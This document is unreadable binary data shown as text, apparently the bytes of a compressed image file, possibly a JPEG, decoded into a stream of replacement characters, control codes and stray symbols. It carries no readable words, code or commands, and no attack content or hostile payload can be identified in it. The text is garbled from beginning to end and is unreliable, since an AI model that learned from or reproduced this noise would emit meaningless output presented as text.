��Ծ���/�B�z���F�����~��1�6&�X�yr�X�H�H\@\�K��vP���B�D8���M9���;�� ԡtG8T�pvD��";�$��TE��*k�[���A��]��pâ���i�A� �&>?]HC�	�i/�M宿a>��G��?/�Td]�2�� O��o�F1���u��j bg.K2�������^���VB	}*e:����>;��~˩G�@��@4=��<_vx����ئϻ6�ݖ� s)��S����d��[bU�0-{�+hw��.J�#!�)���g�YKjf�r�%�P۬�m��_����z��G����M�aC]K���]M,X�GJTk$�:륢.���ֵ�j�:�\�׼:�j���9��F�G�[�(��BKSM��(1+����^��5�������d��Y�;��ճ�l, ʍJ�E培`����@w�GF�_�NR�m[��� ���O����h�X��<i�O���S�<��<���~�,���>+��)����?r�ݳ�l����n� �WZ�S#���;����~�����e?��ڲݹ��Ī�|?K�Duw�g���)��
~�?B��Oէ���)��*~�G�'WSw?���_�*�&[/ɉF�{O"�]��>���lK8��蕺��:�X^�S���@�e;C9!��>6�	}o�bSk�KSM��be�wq����<̺˼�_��Q������.@�D��A�����?��Ŀ��8��zD#b_2���;Bx��=��B4`!�^�]�O�)��{^ig5Ͱ=�~��S�%%%;Lx�V A_���F�,��/���y�Ye�*{�y�c ��u
��?��� {?~�߲��������RgI���X=ϼ�gQqq0��i(Ǫo�J�>��3s q)6�3��MH|:����>�����(=����b��c~У?��'��3lx.aT��ɾ�)ͩW+\����?��~>�Ѻ�VT�����a��~
^�E��CDc<��Ke�%��"���e���)��	��)0�Һ�g>��o�~��&�%bҘ/��Qaܙң�%B�%;Jv�G����5&SP���}�Ҏ3H@��	Uh/��sh��?�k/�W&e��ĭz�8��R��U��6����?A��:��
�4�1��S⿙�E���\��ؑ3���CQH��:�z�vJ�B_�]6���xZ>p�A��F�y��B�j��_��]�☍K'������#��Y��*�Љ�(s3ÿy�0�^��"������ 2�!�E� ���&�Ht5,,�!�s�p�4fR���M"(~���| =�v�`�^�J���� �����	Й�wn�UR��1���=��H�R��	�M&NGo�n���(u�-޼F�f���&o��B�~�=.P̧�r�|л9�W��_o�<�p=�)�LCjZ�x�� �����9���;l?7�YOԃ߷?O?E.����w.�
��1r��ٗ��G����?�&�ħm;Oa%Ei�O�|L{y%�c�M����*-���3Lާ�Q�O�2.\�*k�}	�#��|���K��,e\�7}�\�,7q��G�>7�}�Um�j|�gF�l��
���p�C�wQ&�р�A� 
� �H�~]�M鉅p�ǥ�)^K�][�%$�5�D��W����ۭ?��/Ī�_�R�<@|A��3'�2��"z�*��%@CCh�����~�~�~�~�~�8��+�� c�0������ޞ�ȉ�'�+>���\(Y�G�]�e\���\�u�-n!��r�4-{�!��� ��/��woڔ4|cmmV:B��_�,������V��2��*Sl7���Hpl7�nr�7�Gk>�a�n���:y9}%ф�Wg���������Z�J\�T]��[�[�>��k�19~b+�Ǣ+Ķ��q)�P�d�8�@ofO����9������ @�X�y�Y�n-�Ai[�/�0-�ks|��?����о_yuG�)��c�?�k�	�v�:.!YܬDc�L��v|�5��%��YR��u�e(}���.�F[��NP�y�Z�����Ⱥ	󾧭����|�_*�%�ůuu!�%!��/f;.k(t���t�s2P&�©ב>��m�\�t|�#Q%J�@WB��JB�?3xE� �R~�?T��O�'���jF�D�jB�0k(U��28�<����G��n�}��ބ�a�8�����*S���L�Q��̔A7e�w�2��m�Oь��%���	z �d$*+w\��0���j������s�L�Q\ԪQ�ʇ����̷�������J�-k�`U����o����K�e���,��H�/[�bf���j��L܍QƵ���9 �Y��7�`�eR�`1-H��`�Ņb�<J� m�Gr+��I�|�鸯�j���K�!Y���$�L�Q!�h���$�Gud���2�A��R���7_��<E�<PJį�bS(%���)׿��?����S��T��~E��x�ն9Ĩ�Kh�&�f׼����+��O��� 6]�[�G��q(�	�6[�C&=%:�#��׽��� ��̰��� qF�)-C��V�uu�㖽��r���9^�Yx>����dbħid��)�>��Z�Q�ܱ��� s��� s@��e2��|��6��׸ů�c�QQ�M�P�{��[�>�%��V���)�}�n��`�<��R��=
�Q%)������*
�LK:,�dbY��C �N&�T��` <Jv��)ۢ��\N�U�r۸i��=��0�ʙ��wT)�	D��mĲ%�&0�鞉�J���Cp\�����=3�)�c�q �L�J�J<@x�x���^�4�)�EJ`JeK�D<J8�DC`��Dr��	ܧi^�j��������Ax���P@*��	o�����Us(�1�2���˗-�-�*�Y��iI^�v�8�8�*T�j���2���{|�Ըt��D�iNҽ�h@���Y�b\�M��N���ʮ���=/�J�w �R���L1/�L��T�q�amF!\��;蠛ܣĤ+*�P�<�W��|����v�eV�T�T�J�R���d��_��K��,1��c��+�����J�*b�g��6�euw 䞝7+�ʸZۮ�/⥔��T��RnS�W�$��}g�z��]K�O-��j[-��*�[ǘ�K�a}o��Z%J뎿?�}k��G�r�]{|L�&�_K�R�bb\���⛝1��˗.\s5�n%jX����B���Q�T��r�\��W�pn\�̣���~%��&�=%˼T�j b�]���)g���/�� Ҧ�<�N��LK�Eu�X��c�鿎��j:_K�|���]���}=�l��/��e\�	+�O�B.�t����.��p�}�J�³y�g��      "�s�	 �             �4S��Q�4�\�� ��<��P(0�6���   8         m��F#Iэ8����T��$�Đ@�0 ��@ Ȕ�@      .q)T� �]3� ���(U�����N� ��   �@�@     9�ŗ�@��<��$����Y��|��q�   �F`@    ��|�0Dê��,�(��լ�@g�,|    
��-]    i|��`��l��B H�Ƞ0�o �.s0     -"3dÈ �qA�( Ϥ �8Q���+�3e�Ъu      �h0   �#O� "�0�]<,��,�I �#���+)Z~         �  b��b$��=q���9�ȴʕ�f(B�4QOf  �    @  2��_��4`���%����`c.���"���     ���rk0�z0��0���(������.g�h�sW!$   ͚�:��{�������������n<�u2z�z�  �H����\�n���;=#�A�2���X
~�K3��  <C�'av��I$�R���-��F�����Q�Ш�#~ 0�^��  ��{�{�q�r�c�5�6+#(8S	����V��G�   0  ]k�Yh��f��[]��\��Q���Yb���c�Է����   �  	dRV������g�T�� �l(	H	D�T�������{     ��]Bl�}�W�u�G�}}��Sq�F�)����I    ��R��
9ǯ3��DM��[��*9k��H� �T.ۊj    j� s��ժ�+^9�p�Q"�,A]w���;������H�=�   O>E�B��_��[cu���4z��6O�;�o�P�:A!^�Y�  +X@܍�5h���z4X��n|$��}�':�X�SuO�
F/�pġ }��䋀[ Éa�&�-��X���<R�(QXr���hw���fˊ� ql�{�Y>ُ-bF*K��j�X��P1���A�w�@n��6Q�cq��G���A8�m�5�8��\aA8BG�(ݯg
2�t��4����g�@�DC<	�v��%EiiA��
2g�np�����YH� 1)``c
���S���`��(TpK0r�0��p~� ���>�9S�rIl�0p �cqz�-|�D02�*�,��X���AH,��i��<RM$�0�C�� �d�D���(�� ۼ��4VA"x1ca�,cGs�$�`����K$!E<��$@#03��٬!�ja�! �� b������	BL�0��8�#(b5XШ
����&����Y(�8���Y���I�4q2�Î��f+ �P6���� @�<������p��@$b�0r<�MQA!�v���8p�6¢�S�sr�� 4C8��I$�IҊ:ч�� ;�@ (,<�?����8Ӈ8�iX$@I0�E��c8�C �8A�!� K&C�0�sÁ8�E�I4n� "(SH��<�I4��
��0��� ��[M��b �J��D��C�0� Ç<q �M� >zBU%�>~
	�C�D�@(��aI �;3�,�F<1�0#�8w��7d� )C(jx�� a�ӌ��8�$|=��`1� "(�$����p =��� Ȱ�=��<P�y��"*	5�)a��a��%�Be �=W^M��o|��B&��<����=X{��<���]�40!�x�(��"��E�L4F��<YJ%�<�q2���8p  L�Q�B�[hf�ʁ rM ��>�C `Κ��U�G$��U�ɨ�P����(�E�@ �,��"Ӏ.=D�<P�	Sy�]7:Pz�1� ���>��8�
(���(�j0�JqϢ�n���˥�3�r�$�#�!��b��: + �կ��
Q�qC�֓� �Rز�6B]�� �|.sz��� �� �n�q��A �@�FŁ 7~��{�P {�_�F�X�c��\ ���Gp��( YO-@����+H�鏑|���m#@�.�G��� �!E%� }�&���B�-�^� �
@   q|B�u���Q }̡  @  ,| y�@wܑQ����0��|�<����\>F��������\�z������e	P@0� �h��4���6��N��@L�7�\"gq��l���.�|��w��HC͒�����"|A<�<Fy9�}�B� � �0��l�@55x ;#$�|Ap������H��[Θ= �L.�M��DQI �T���* C����v�.�%c��5v� =CQ��d�\����v� >�L:���3 l�|@��5��` P�]��;S�l B;
�@ �F��pԿ\��R���4�H��^:i��@m��p@���j'��5�ѹ���ѾC�oX�1��̴�re$�C `�:_Ps 2�@ `�6�e��I���	c%��� � ��� ��M,8���� #�S�8 �  �0!%:@
( �C�� ���� )          1!0A@Qaq����������� ?�QpLQA�p
�%%���,k
y���Aл�@�$�1"��+&K/4%���,M0Tko�Cr�r����.aAaRg��r|�H�@NaG� GL� �� �̲�ߢ�t�������P�1QQ��@����`4�!6G��"Wܡ���N�n��o�W����	%�8N1PR�E.��u�l�� �~��?�IjN+�Ȅ6��تٜS
DX��׀p�,�C�B�{;�����}��{O�V���,���F�������XPlr��� |$���K���u@� ���PS�XA�;���	Å�>*qP�	���$@HWA#`��&d4&,.Q8)T�`���̘�xP�N�!7
x p���_a���(�
�0lxNO��O@�?�&#�g���l� ��)�>���_f�ؠ
�A)	,$n����2�	P7����-�����s�?�O���i�_�4k�P34X��"�`�E��qF�`�?X)BB�(Pydh��� =]4OOQ{��cMm�Pl%�Hș/"�@X�P8�41A�C��llӷ� ���,����_�7x�ܿ���} @�nĩD�bPz��rJq��`� ��C�9A0E��<�"����`w��H�e���Y�?2Kp�Bl�$'क��?�����L����S<�8�^pHz�����!����0�"5	�PqA
�7��6"�0��pؼ�C��[�L/OQ	��ᰠz!EC`Ăũ����z�+�
1�%�RI�
�!P �
Ec�\nC��B�ɱ��G�^��l|��ô�/��A]@�(�2˅�pB
�p���M�;p���O�x0Ƣ�0�����_>��PS��0� �,x(A(�D�B�A� �@��C��4�1`X�y6� ��2#^�a�,�@��Eȸ%����ÅH;�j�,2��UTmd(��z!�X.��&�B��"1as��J�P]dd�c+�`_@����ƍ��e�z��p_g/Pؖ�m�Lq��2��
���(nn�HP(2�d�!�:?l`�ph0�P�[X��.�}b*�mtK�4�^��k�1�+�`d�90�(et LA��X��hp�!�����Ap�pAC��l,,B%#�<$�ɠ� (N{�ɸe�O�/0!QB�]FP���ٍ� *���%�w"s�1�(,+��,}�pa�6�>���,T�X�>�J9L���]iP�jG�c
�X5������~"�F|X�k�E��"�*�\��C,��&Pyw�h���0�
G�9X.���$��Y����j�`\��a��a��� 45��±cQ'�}�6�^k�>+�.��J(]3��5�J���x�����9�= X1}�X�,~�����
��&���FE�RFBH!X*�B�
AA���B�
(P�B�B�B����
05���Ɗ�(]�Y,�6'����!vƳXRQEb�vYe�e YF�|c�F\G�##r#,���5�jiP�������ZS��'Y�#v��
��e�N��jA99le���Z�P��'QET=IT^G�P�(jI,T�����P�R�AbŰ�x(��"X�xa�tr��r@�\ �̳I
�J������ޱa�b�q$��grŋ?c���!
�B`��S�L	�E��mSś��!D5
��N7��A�_�~ɨM�~�a��KV�/���˂���0��A��XF����c�D�TQR���h�DƦ�5"
3�#)��)���I�-���ض�������˔QSEV!�X���~��X�a>q�N����.�'p���!D��X$j�4��R%���$�T��"��!D^r7�K����Ѱܐ�Xh�$TĀJ��	�\���l�b�p�#l,x\�ѹqS��w�-*7�m�z���JٿYsw�5���ź{
h�k6�6&��
p��,�i�Qh�2�b��=�TTMTXA���!?B�q#�Bb&�D�5� ��(���,*D��54Ԧp�,I`�qQY�E+5��QY�"��/��Hb���Hk �K��� #          !10AQa@qP`��� ?��F�����H� TPC�&(C��R�/�� ¤�
/&&3�z�6_�t6���/^=�,NS�H�cg��`��E	��C[&�4ZZ'��EiC�<^�bb1	>�Q1Y7i�̀�(�~��'^��^��J��/19P��F�ev&~C5]X9.���o��Wb���aK�4!�C�$�
be���j��� �
ZӖ�că����TM��7	'�n��>"�]J�?I��I�Y�	
%�Fêg�����֑�9(0��d б�$���P�\P��ؿ�]` ��#�<��>���Q00��5��!cb��X�8�������ZF�+� ؜43��EǮ4��(l��fɕ��	¬L�|�ӰʃDw���A���cPe�%C�� ���c��І�l<��40��QY� ��?�+J"��6(n�DG��g0`P8f1t�B%!�l7�+c��/� @�����N��J��B@���ѬC�V�.ch���p�*-Aŋ�C<�B��X)�K$�~+ωp���D�������5�Gа��k�j��(�U
&�,�@�P�m��z4:@��'�}Ї�6=����̊IB�Lk� ކ�>�k�	(��mr����P�_�!���>���B�Ir=�F�օ�hxE����5$��T�S�A��EI���%�dG0��5�j�ScB>�4-�$#v:?�B�`&"/���܉�@,*��`�c�D/V.Ȥ	�ڄ{�P78�.�h�X�	��L%!h�QA]n �~��c�[��a���4�npp8m�܊��L59ˁ4|z��5j"`�q����[a�0x'�{�a� E��V\$�R��zx����A���M�����ʆ� ^�����LD�BEN��JHnH�^!�yc��,J7,�^��'X��q	�8Ű&TA�D�!�.�~A1AB��@5HZO�	e�KRӚk�P,鏩͌ . L';x�P�B�R5��q&<�A���GAt��<���  kIh��(�*E�����^3P�{G^oy�F�5b��9�f��S�X/!}��ܑ9jA �1�7#� {5
�c�0�é>�"����LQ1�,bC����T!Yc�X�E`��lƙ���$��?	x�L�\_�z.Q�_˝H۟�T�LaE�A/4��}��PАн�b4�x �H�����O��BEІ�e����1x����*����L���#��>�u�(RR��� F�y@��C�}yہ�!�����R0�q�y���,%(`�aI�/��ɷ��\�&ː�\�!��0�qlW��b@�EB�^ N>���ۑ�~��D@�-ɋX<�RT(T��Y$8T��1���D��I$��D�I$İ��,OƸ</�^uA��a`��<��4P�X�h8��������P(��hP�A��6,lA�?�l�v��fz�DXz�E�,�B����M�a"�6Xa�^8�g�5�`JVw+ZC���1dJ��8��*�(�tPي��5�%b�̩�?S*��H���e��.D�()ܓ���w��(��P�A5���%��e
EL�&��sà
q��E"���)J��d'����7�e���)B8][T�~G�~G�~B."�PPx���e�>�i$���C�ڐ�6��x�v&��`N�,�$7��!zJ�7'ѿ�f!��|q9}��Fs�q��%-p%P���}�PH=�&(��f���QN5A`?$
3Vu"�(%�=��1�[��W���B�H�O�*a%4+ ���S���Yse�ZI%�R)?#�?�H�4�(B�尘LYư1~PKLF�s!��b�]���\�u��
U�Y�'IrG�#?3���-se	R���<8�%�%/Pe%*ƃX	�!hC�(63���!�9�.p{\FMT%���?i���pՠ�����ID��t|����^������$�X牱V�'���E�X�-N@C-��Xb%��XSvPaDodX�w
F�#<	��pK ���2`��(�A� DE@�[(f0H,�`���͗��"xX��4o��� *       !1 AQaq����0�����@P��  ?�K�;=*u�-��� �r�<�D��AE@SD^�RIm�Q�2��V��H��R�S���� ��s�($L��bG��*3 U2�R�D�*��*©ִ"�B��&��V�e3���/�W�4��S�'������E�;�0i�j���e���$m����S��@�ϗv�)�;"���V��H'J��RH3+�ZOl0�ބ"��B��APz�HZ"Ϙߤ(���3������R�):��)��OpF������Fž�$��� &!�]0Lj(�⧀�9�9�IҢFi��fJ��o�A@d!�
�#"�1�T!TW�B)!h/[�[Z�E�؎�c� �����o@��FM�d3�����-�"r"�@1�t'SC��>�E19C�K#w���M�
ag�g�(3�heL���5U"AT���ht�*,�~�-	
��_t�N��3د=�"��Gd :�� km�N=?��7�`#$9$Z@t1�+�Q��q;P�U���Ar�����L� m���"�T>b�`ȉNV��y���op��<��c�Ȑ�Ai����]K�@��nQ�i"DnZ�ߤ���@17qh��/�6���6�l%ف>[@�x�G������s|"~(����7�GgO5�� ���AfD�޺�ל% q��P� �W���`�@�gY�����2z��)��g���Y�I��Ԇ>��PV� Iw�4x%-
2.���
��+(�ꕶ� � CsY"A�"�]x�!�����$�����=jB�~�&�VG��"Q���C�w���9bm<�s����i�'].�E0��R 8��\� ��vȈ��Hh) ,�)I .)�i@%�r�F�� /h��1
��,D6�A��	τ���L����[s�Ӛ7�,W!d���[��o�D�%���A�e��4�j��&F���K<.�D[R�ć������Y����O���� 胒!�)�t=�'�7��/���@�/�E�B�b0�[���Q�C4��[	�$c�$w�������g��H#C��`��&�1��*Ȫ/hzb:B4�y�C���$��HȸU�3`�8 ��{:���X��S�Њ����+�ҟ�/���y���n�^�
��y\�C|�:����:ą$ُ�~�BymA!�>2Y������j\+1��� ��Xq�����Fo�ב@��;����ה#�F^��@���8:��g�-1�V���i�{*�Ղɕ�HlQa��Z���m�@z� ��"�Z��)�n!�Ӌ�*��_�p;��Lj�����xk�ȇ�"�_�7���� �}K����������6�����8	v�ݴF
�>h�V!",B��M��V2����Q�PD��V �b�D����3@K {X����ר ���t:�����X����� LOQ-�
�Ɖ�F8�F�I�l*���dh�x$x$Z)�)Pݥ�qP_^jh�@6o��z1�������d��T�'9� D���~�D7�9MfR�
Լ�tmџ,K����ҤsOrml����˧�"n"J@:�"�e����mI�,�	@8A�+V�!��R���¤���k�F�B��𳄷L1�y�/q���c����ꤱv���+p���,�kD�(0¡�1�Fz)3"��tI����'��_Y3H*R��oa@��_
W�m,�Y\PG�[q&�(w_�R'YL��r���cqhn�f��mL�wA�-��݉���uޤ��l�׆<ǘ}(��� c���`cL�+���Ԗ�r�3z��$\l}��z#��4��`�b��.<уSi�C��Ae����A���I�T��!�;h� ��g�@c<�hK�B*��ah�)�Y`�C�|�H�?��o�o��;<A(̏���Cw�kv*Å��u���G�����|�'=���-��<�tn�����D���5�z�y��V��K��,/�P	�� ʂ3�w���XU2r���Y3L*l,A>�SBK/Dh�\��|��f���T6QHjl/A�(�°���������b
��G�'�K[ї�*�I~�x�A%�/�� �"�a�$���ayc/#gHK5�a��$�S����Z��]�<��c��;�L�@,�c,�MBA�@��P��1h���f-F����鐠ee��\��Oπ,�n-�
&�m��DR�`t�
���&�`�����q8���EY��ڜ2`����"*�:��RhB7���5#UB*�%;�/��G�)�%��+��'�rկ��l�7�1a�	�ö���y9�;x{1�㡩���P�����xh���P�('�"�����qx�qP<�1	-��(^��˦y"� d��c��$π��2 6�
fnհ���|�Ui����	q�9�υ�r�ـ�
UV�e��ê�p���؋y���eL�_B����
*	C�]��ɽ��
~�w�8��F4�
������[gG$"~��P^�Ʃ�66p!Ӹ'� L��J�$!HF �yV��:>'	�m"��H=;@,bN G7����>U��e�&9 �]��?І�&��c4.?�S���������D��"bra:�2�D%p|���Jf�۫`����(3�^� �^a�$�] wRm���ς&�m��c�7V^~Ϥ۞9r�-7tp'1�r���C��\&G�!k�L�Bv����*`�I����iȊa�ڔl�@�
�����,�96� Y�*+�r'�j�@or@Ofyj"]�t������p�C`S�P��P8^<q�a� �	�
d	�A
��ZP5�t�B0� ��Kt�~��"M���Zv̾�
��́��T��0P�ܨBQ�Ὠ�Y�G�Ρ R!I�NnhS>�^@IrB����`F|в!c8�eަx����d��+�Щ~�fyy��4���&�M�T�\Om$�q}0���!<��Am���L�XJ9���c�zi.���!c�§�8�� ����r� N%��s�����{@{��0P��{�$yB��n(� D[���|u���PX-P���gcw(��l�D�� ��	~D���Z-� J'�P�}M���z�Qaը�p-�����O�XA��Ӫ���(�|��c�4(�Άq�p5��*�H��$��p[������A�ͥ_E:�(���M�TL��d&4� �l�UF�s�ͯ���'脢F�Y�r3Ŷ���&	��G�z�NP��@D�tǤ�Ț�S�,�zԝR`�~��J�{l����1lg(��7��b���0,�	�ߊ����@���;�)�j)�A�A��4�ݵW
:�-����6��&�	c01��L�� (h���\�����9n�QYb4�	"�e�MB0%a3@@�(�����N����?q�]�x�%��I�<�G�6E�
�[�l�8f��p�(P{��zA����};Gt��j6��F���o�]<��k�Q#�����s�@U'i�s[���=	�u7� �����p:v{Y(�S���=���`F4d�����	0�hCMM�@'�E3z'Hh9�]��T7�p뀝�y��� �nl����ZN�D��FB�^ZW�Id�����C���%{r~?wV�~}��2�)��G��r�.��m�L��O����4?�/�r�(�#H� ���I�op3Ł��e8#�c	������e������ �`������$,��
�� �v��8���I�	��)��*��Rפ��N�h�*�
�����sj Es�mp��x�E���t�Si��,w��	����bwnV�(e�AT�Q�SgL��Ṥ&�Ow���r����7|�T ���d2]��A�=�d/n�޿A0.��LLӻ��#�@_��	�dK�XK��	1���f���\���*����`Ecx�M�C��烶@�B<l�fj.X�ɣ�q�1)evy0����7t����I������*�E�.�����	�|d�y�A.���,Qf� 0t�j���gř��7ς	kӥ�X�#c�=@h{�ѹ£�a�"$^�|A�:�+~�,�r%�0l'~��)�H�B��k)����̀!��O�a)m�Ō1=��������I�������!�'?�@���bΩ���\h�1�!�a���֭d��� �I0�O�-rsń�mU!^�����Y�<�����Ft���c�v�H3�q� -ʀ��@F�7���>��8��f��I�!�䗰 �W>[�i�"�����UBL�2H�^-Qv)����$
)��j8F�YRE؁?�t�-�l�:�י�~��0n����ՆRڳ�q��0�Wx]	@��-˴�Y�XqL���zd�B����~[(�:3Fƣc(���QNu`���+��>�K�4N2��6���)�X,F�q������k:G��ǐ\.�?x�2Xm�2��ڹ�`���e���<YŐ�v�(X�bKQ1,��������8��%>�� Ø��:#�M Ny�RV|�'��B��4 ��_-�nCX�菢Kt^�(�}vE�(D�*3�I\� r=�@n�� ~�1�C�4ƅrb2rdkȷ��L<�l脕��e�ͧ�7-�o��l����L��Z��"���K�I mٌ"VP�)�0nU��|�Z]�3�^��|�#����
��D�O$.@tP ��ɢeJ%k�P&Fz6�B_��HQʺ��z��1k�c�̀Oa@��I���Qr@*�H���� 7��� �ᄛO���.�)�a�e�-�/�N�J�.�cg��QT!h̾� �7h%�+1�JF9'M��9G�y�Ã�u	���Kf.ȗE���g�Ja�,���}R� �c�dE�����'���$�������`�6ͨ�]"	�")�:�D.�Y�ÂmY������EХrQ惈)�Z�b�۰4̄�R��dY�&7`�]�(�䎻��	*�-�P�>�kިvrXh4�l�*dR�������/E��^@�n�*�<E�/9`C?��"6U"|M�8���}6�p2#Q#DM���,$U3 �+5����p���97�!џ�`x���i@�ช�!�<�b!�7�܇LM?��$6��A~BP�4@m����\��!׃�#�P�f����Ш���|#�@��Ӓ8�h%5.������X!gH��.�偳b�3t \����,%�4`�A�Cdq��	0�@Ar;�$�d>L@�ņ���6:<�܆4�����0�ہJ~�Y�8���BA�h6� ��f�$7��v*�j/q��<JS2����=�3���m��g� -��<cF�L���IZ�$-Q����rP\F��F���M%��"���WKr�-b��,���g	��6�g�V� ~otm����[�%��(jA�1��5ms�`p���H1%�j"4�G�-���bH ?��X;_4@�3�$E��� ����N�T�8�� ��|�`	ޱ�G��;�	3���K���/#������R6�e�}���aZ����{�� �'
�Z���<�4�X��^�7���>��oA�X�-y�v��ȹ�hȃ��a�SK������3��`�,1.�G�#R��n���~�~N���B��*��e6�=��w���/i�qZ�2]����ch(]��c�@���&=�HV��f� �,	#>�ec1����hL��� pT�ۅ���2���<�`���9�i�r�"0�1n����CA��K��t�������+R#�Z�T0�{|����ޅu��,��>`|�����.q�º���@���m��r��Jh�E,��esЖ��%�]:y8�@��8B�Y�+������a�H�U(#q�*�Ay	y�>$�f��l��j�5]H�������#v }@�V�"R%�T	� ;8�n^\�D�jAYJ�LQ"i3���U�]�&m{�~-�L�2�Gj�2����,�er����tb�����@���v	g�ߨN}z��˓��Y�>R0��%7�E�4���JNB�׀�smByD&���$��݉��O%�n��`���2�����!ғ��H��_+�1�z�w��I�NQK$�`�F6� ��4J�%��
X�J-1$�a�3#1')�C���-�Aӡ��N��w���h���a��SS@�Ar�7<�� %���C")�S�� N� .uv�,)�� �K�-��l�<���  �
e���t���� g��Mo���jܾ�g{Vh=�2!���"��2�+r'��-np.�x�P�+Z�� ѥ�P~@Y=�A��<�F���7c�,$�(�R�QyF����"������9em�����E)x"pz	�h"�!�wQ`�3���@6� ��1�|�t�kP�(4�l��&�c)�>�i �3`4�G�c��1xIzK L�< I┅��;�؀!c"�b��"?��f\���}�rU��|Y�k�TJp&x�ɝ���� �?���Bpl/<�B�Hgq�!�p��M�8;t�OD!� Ă[��;�"�7���W"M�� �'axp�%f��sG�Xs������!��jc��f�Lz[�=��}L�Qӱ)t5rd�w�P�6�F9�0�HY`� !Tjؖt�(�u&�
p��]� M���'�\�/l�� t&A���7�6]� ��Mw0��@ ±��(+�p ����%5�oaߘim,7�P!'��P����@
3��9�yb�!~� ������Ba/�$iθ�=�̱P�����\E�C%��ca��I^F&��։�$y��Ԑ��=У^r��"e��(`�D 9�E� �`�	s�2�<�D��j���k�YHq�
c�$��T�\��6�s�3G�t2.���7�fgȀOJ. �����h,�mb� VDPI~�-�E�n�߸7���  G
����Q�  /pBͅp�\8 ���{0�Q9ۅ� ��Hkd��t� ޞ 	�ٓ�7���x1���	�����n�E� @� ��~0� d%z�fB��^�B��$���9<Iǀ�L��E��Ӧ���K��z{�l���H���խGAVA xf��&�� �2�܇A0���%2DK�GIc;B��
X�n6c�H�[P�woS7�n�X�k1�o�“+NE�ɷc�9�s��AA�Al ]A�q����c�8��M�|��D�[� 76H�p_G��z �B  sq�  FП�{+U��	��4 �X��;���$�q0����V ��  �( ��� �.DŰ*u �dQmN6����/�r�����"�(I`��S���B�L�0Gc��h�)1Yt.b텗�'NN���!Q�m��a�BLD0�s�|�؝ �aڎ.j�3X��?�K2S}��E�M�=�qIp� VT�$��,|=V�$�:�"�i�ٚ�������|X�)�H�	�!��h.���l� ��ՠ@^W��8��m8I���@�������$��n@o�  2�.0-��X �(*�����	��.�M�G�0k;�������� n� q������|����x�!�8,���)mu�~��M_�Z�-�.X����0��d�@\$�ͲX��W���Q"����ZP�2�Q��J �;#8 [�fJ����g�J�n>������1�+����]�SDY�� '2�d+y$�M�J�Έf��sx>%�d�q�����4�� ���P#`e�͖�;��+�Y�;�����������k�<���A�����_Qaf��⏐=���> ���O�@���S��-�|  �b��K�g�a�o?x��;l� H�  ;q@ �i��a�.��#5� ;��� k��@�էb݀Q�e`dE�($���pG�nP9�� i+K}j%�훂�-yo".z���!�"�a`���D�s���"�D�� ��TPAK�=�LYltI	��� ~{p1(q�(�+h��
��4�'���+0E ��1� D �A�t� #����Y�t>� s�X`I��"��x���� g��� }�$ !�\�e��n|�,l��)	�w(Ƶ}��3�_� Z'G,�0r ��E� ����ה�.��t  �)R<F� +axx	���о� ��	 �I��� g��%�@���t,������2�o`� *� �D�B�� SX`d� ���韧��� �~��#�(l	)�:�ڇ����7�Z`�
9�T�ze�����Y4l�����c� ,����Pt!����1*�&뫂��@KЖu��W��3 T	dP��!��_4�$O�xkL���굚��ɨ5Y������ �����&��pa�!�]�d᯴!j�fK�9�<@쫑|-�gWD��B,����">`v�qt �:��.�Ȁ��Jp @���z,X�@ �؝�x>�!�?�  �B����R^Bckl[�4� !s"I��4#`�0�A�@���A��Ϡ �ߕ���M|;�t!l��xD
8�uPA�N�g�bؖ�M���!��P"�PF�з����X�K��tDA���@��21�Ӽ�K1��i�X�m@'�t�G�A|����+�6#��8�>��w'A����I �a( �JÐ��~�?� ������� �& }�u����O�RH� ��D �֐�j�A�j�`�Q��-�`�N����p�?)� 
��.��E$�9���8��������(҄��k[o�r
$b@Bu�M����	і�]�D
��ҩ�BT�ZR9�Se@��|8aKg0W��@H�L�1k3н��N8p6���r�1C�lf�4aEJZ�ຎ�%��6�p&��rF��L�",�a��x��=D�� ��,X[T5�bWn2oþ�:���1����x)�X��ڐ�/�h���5[�EjVI$x�@ Ze@�s�>v���an�u  ��� ��k�2�=�g�0��pBe�ɼ�E���;:@�A:ڙ@��(���&�i7� (~62�BH𢡊�`�Ru$J�|I�, �S�C� �?mK���"B�a�
�(?Ҙ �H�q�jn���'aAR�VF'h3���5��p"���~��"p���
F��f^�@����7$�n,��I�	�#�6�aN����8�4���H�ME#Кb��"M��QY}ȑFڈ+w��E�+����`pGޕ��jsǝ��� �ZԺ6�J�h:�;�P�-�F1" f������ ��@ 3'*�Ap'�#�Hv �9���Ɛ�p~H� ,'�� �����x�~Fd+�Ѓ��!�	� .Uf��H�C��PJj�?;��߳
�(��?�����N"KA�&�Q��%�Cb�=/�'�@艉��,�v��]�H3�^)�P�q�BZ�Š�A��Q@!XS	��F�%H=b1��P�����U)*�΀�'�Qy>cDw�`c4���tk$|A���G�K8���J8�M#�u�,�Ge����D^��� yQh�rr��� {ko c`H'P5%�U�p�u��>`B�V��`=	�(��9� ��� B�,��a�B�Ύ����r:8W�!� -� ��ن�:��:�MJ5�P�����D��\�0�c�;�gxK@($=�����	E��e��(j�EF�ᇜ�>a��`6�E�4�\ǘc�������p���H�3D$L L��A�@ø��2r���ʁO"�X��ĪF0l5m���8��w@	,�^� F����6��U]�M��p=���}&�q�3G��o�s�D�{��B�͑�wL8�n����l�1�� (n��h� A���^��]� E�N� ����A� $ e?�3�
�-��И:��IkB�+@r��8������`!��ì�� :rD���t	b��LNxw
�D ��170��x~w�2�7�y�2�=b�S�R��C� _�Ɛ�^-HDʌ���jV� Z,��<��VA0��5��CmAƅ��� ��d� P/H��HE����S�ؤ��䃔C� v�xN���lf]��@c���� �\�����%2@q��Gp�I������<HV� �pH�@'��P(}��c��/ !���V3�dP�0���#�P�X��w�P��@F8g=p�c��X�����Po@.�i'��WJ�l:��giA ���-�%������HB�r���4F&�, �B 9&q&�JF "����_H�-1�E^��d���i��ڒ�v"M7ʛ�j�,�Ur@9�e��r�@,��Ā��f�b��֍�������,���A�D�����|��� ��
�J�� 8��qS�!%Ǹ,E��a����d=t	n=��\�� %�o�\yp+x �T�c�YA,"�Ü�]��hg@�:�Ҙ5�1�F�y�s���*L���(�\���CG�jE��A��*�-�$]	Y!<�pT*�\뒺���(�(@�d���*��8m�B2i��v�s�(�� �(�	+c�[{�� +2'L���[ Z�D=�z�`Bc\�H`�.[�L9&@@��U�q0s;�`J�21���б��}ah\:A���*��mقbҐ-Y���\៓�J��(h<���٨rW��SG!���C<�PX�@�����N�_�@u"�i��W2�%
